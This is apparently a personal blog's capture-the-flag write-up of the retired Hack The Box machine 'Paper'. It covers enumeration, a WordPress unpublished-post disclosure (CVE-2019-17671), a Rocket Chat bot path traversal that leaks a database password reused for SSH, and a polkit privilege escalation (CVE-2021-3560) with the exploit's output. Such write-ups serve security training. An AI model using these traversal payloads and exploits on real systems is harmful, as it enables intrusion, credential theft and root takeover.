Paper is a retired vulnerable Linux machine on Hack The Box created by secnigma. Hello world, welcome to haxez where today I will be attempting to hack the box named Paper. By the looks of it, the creator of this box enjoys The Office.
Paper Enumeration
As with all successful hacks, the first stage is to enumerate the system. We need to gather as much information about the system as possible. Information is the commodity of hacking and cybersecurity. The good guys try to protect it, the bad guys try to steal it. To start this information-gathering process, I used the tool Nmap to find out what services were running on the box.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ sudo nmap -sC -sV -p- -A 10.129.136.31 -oA paper
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 06:59 GMT
Nmap scan report for 10.129.136.31
Host is up (0.013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 1005ea5056a600cb1c9c93df5f83e064 (RSA)
| 256 588c821cc6632a83875c2f2b4f4dc379 (ECDSA)
|_ 256 3178afd13bc42e9d604eeb5d03eca022 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=3/22%OT=22%CT=1%CU=30873%PV=Y%DS=2%DC=T%G=Y%TM=641AA77
OS:7%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=100%GCD=1%ISR=108%TI=Z%CI=Z%TS=A)OPS(O1=M550ST11NW7%O2=M550ST11NW7%O
OS:3=M550NNT11NW7%O4=M550ST11NW7%O5=M550ST11NW7%O6=M550ST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M550NNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)We can see from the output above that there are 3 ports open. Port 22 for SSH, port 80 for HTTP and port 443 for HTTPS (The encrypted version of HTTP). Visiting port 80 gives us a generic HTTP Server test page. I suspect that there isn’t much going on there but it does disclose a number of configuration file locations and that the host is CentOS.

We can come back to this later if needs be but let’s head over to port 443 and see what’s going on there. Ok, I was expecting some sort of redirect to happen but it’s the same page. I didn’t see anything in the Nmap scan that suggested a hostname. Furthermore, the certificate is for localhost.localdomain so I’m not sure what I’m supposed to see here.
Paper Interception
Using Burp Suite, we can intercept responses from the server which may give us more information about the host. Some headers like the server and powered by headers can tell us what the webserver version and utilised programming languages are. As you can see from the image below, there is an interesting header named ‘X-Backend-Server’ with the value of ‘office.paper’.

Let’s add that to our host file and see whether we can visit that like a URL. I wonder if there is a ‘.paper’ Top Level Domain name. It could be good for a news organisation like news.paper. Perhaps not.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ echo "10.129.136.31 office.paper" | sudo tee -a /etc/hosts
10.129.136.31 office.paper
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.129.136.31 office.paperPaper Web Application Enumeration
Interestingly, the HTTPS port remains to be a web server test page. However, the HTTP port now reveals a website for Blunder Tiffin. Poking around the website we can see that it appears to be a blog with posts coming from a user called Priosnmike. We should add that user to our notes as it may come into use in the future.

I can take a guess as to what Content Management System is being used for the blog. However, in order to do this properly we’re going to use the tool whatweb to identify what technologies are in place. As you can see from the output below, the web app is powered by WordPress.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ whatweb http://office.paper/
http://office.paper/ [200 OK] Apache[2.4.37][mod_fcgid/2.3.9], Bootstrap[1,5.2.3], Country[RESERVED][ZZ], HTML5, HTTPServer[CentOS][Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9], IP[10.129.136.31], JQuery, MetaGenerator[WordPress 5.2.3], OpenSSL[1.1.1k], PHP[7.2.24], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Blunder Tiffin Inc. – The best paper company in the electric-city Scranton!], UncommonHeaders[link,x-backend-server], WordPress[5.2.3], X-Backend[office.paper], X-Powered-By[PHP/7.2.24]Finding Vulnerabilities
There are a number of ways you can identify vulnerabilities in WordPress. For example, you could find the version number in the page source somewhere and google vulnerabilities for that particular version. However, there is a tool that will do it for us provided you have an API key. Wp-scan is a great tool for finding WordPress vulnerabilities and as you can see below, it has found a great many.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ wpscan --url http://office.paper/ --api <your_api_key>
We could poke at all the vulnerabilities 1 by 1 but let’s just head to the intended method. The vulnerability with the CVE designation CVE-2019–17671 lets an attacker view posts that haven’t been published yet. This could be embarrassing for an organisation, lord knows I have lots of unfinished and unpublished posts that I wouldn’t want anyone to see. Anyway, we can use this vulnerability to view unpublished posts by visiting the following URL.
http://office.paper/?static=1Reading through the unpublished posts reveals another subdomain that we can add to our host’s file.

Rocket Chat
Adding the URL to our host file and visiting it in our browser reveals a Rocket Chat application. While we don’t have any credentials yet, let’s try signing up to see if we can access it. Sure enough, creating a user lets us log in to Rocket Chat and poke around. I need to stop for a moment just to say how awesome this box has been so far. The creator has done an incredible job of replicating the personality of The Office. It is actually very believable that this box was set up by the team from The Office.

Moving forward, we can see that none other than Dwight Schrute has set up a bot to be more productive. However, Dwight Schrute more like Dwight Noob amirite, seems to have created a vulnerability in doing so. As you can see from the image below, we can list files.

Paper Foothold
Now that we seem to have the ability to list directories and read files, let’s go after some credentials. Both WordPress and Rocket chat will have a database connection string file used to connect to their databases. If we can nab the password from one of those files, we might be able to use it to log in via SSH. If we ask recyclops to show us the following file, it will give us the password for the database. Furthermore, we can also find the users of the system by getting the /etc/passwd file. While your bot implementation wasn’t great, you do have excellent taste in video games Dwight. The password is ‘Queenofblad3s!23’ and we can see Dwight is an SSH user. He probably reuses passwords.
file ../hubot/.env
And just like that, we’re in and grab ourselves a fresh user flag. However, it doesn’t seem that Dwight has given himself sudo. That’s questionable.
┌──(kali㉿kali)-[~/Documents/Paper]
└─$ ssh dwight@10.129.136.31
The authenticity of host '10.129.136.31 (10.129.136.31)' can't be established.
ED25519 key fingerprint is SHA256:9utZz963ewD/13oc9IYzRXf6sUEX4xOe/iUaMPTFInQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.136.31' (ED25519) to the list of known hosts.
dwight@10.129.136.31's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Feb 1 09:14:33 2022 from 10.10.14.23
[dwight@paper ~]$ cat /home/dwight/user.txt
3b05▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓a25Back To Enumerating
For each step forward we take we must go back to our first step and start enumerating again. As soon as we get a new level of access, enumerate! I downloaded a copy of LinPEAS locally and span up a python web server. I then used wget on the target system to download the file. Next, I gave it executable permissions and ran it.
┌──(kali㉿kali)-[~/Paper]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20230319/linpeas.sh
linpeas.sh 100%[=======================================>] 808.76K --.-KB/s in 0.1s
2023-03-22 08:39:04 (6.04 MB/s) - 'linpeas.sh' saved [828172/828172]
┌──(kali㉿kali)-[~/Paper]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... I’ve added the screenshot below for no other reason than to include the pea, it’s adorable and I will never not include them in my writeups.

Privilege Escalation
This is interesting, the official walkthrough and many other walkthroughs discuss CVE-2021–3560 Polkit Privilege Escalation. However, as you can see from the screenshot below, this did not show up in my LinPEAS results.

I decided to check the version of polkit bit querying the package manager and it does seem to be the vulnerable version as you can see from the output below. Furthermore, the GitHub page also explains that it has been tested with this version of Polkit and that it works.
[dwight@paper tmp]$ rpm -qa | grep -i polkit
polkit-0.115-6.el8.x86_64
polkit-pkla-compat-0.1-12.el8.x86_64
polkit-libs-0.115-6.el8.x86_64
What’s interesting is that it does add the user correctly but I’m unable to switch to that user once the exploit is complete. As you can see from the images below, the exploit runs and adds the user ‘haxez’ with the password ‘haxez’. I have confirmed that the user is added to /etc/passwd but was unable to switch to that user.
haxez:x:1006:1006:haxez:/home/haxez:/bin/bash
Was this the unintended method of PE and has since been patched? Has something else happened to the system that has stopped it from working? What if I’m never able to get the root flag for this box?

Never mind, it seems that there is a clean-up script which goes through and removes users. I think this was added on so that we could keep trying the exploit. Perhaps my timing was just awful and it was cleaning up right after I ran the exploit. Fortunately, the exploit finally worked (after many many attempts) and as you can see below we can now grab the root flag.
[dwight@paper tmp]$ su - secnigma
Password:
su: Authentication failure
[dwight@paper tmp]$ bash poc.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo su -
[sudo] password for secnigma:
[root@paper ~]# cat /root/root.txt
447▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓e6aPaper Review
This was an absolutely phenomenal box in my opinion. It wasn’t too easy and it did a great job of carefully nudging you forward. This is what all easy boxes should be like in my opinion. Publicly known exploits that the user has to find. Unfortunately for whatever reason LinPEAS didn’t seem to find the vulnerability, I should have run other tools on it to see if they found it. I love how strongly this box was themed and I wish more boxes had stronger themes like this. I loved the web app challenges on Hack This Site for that very reason. Giving it a strong theme allows me to immerse myself in the challenge rather than just exploiting another box. I also enjoy anything with WordPress as I’ve used WordPress for many years and love finding out new quirks. Anyway, that’s all from me today, I’m going to submit my flags, give secnigma my respect and leave a nice review.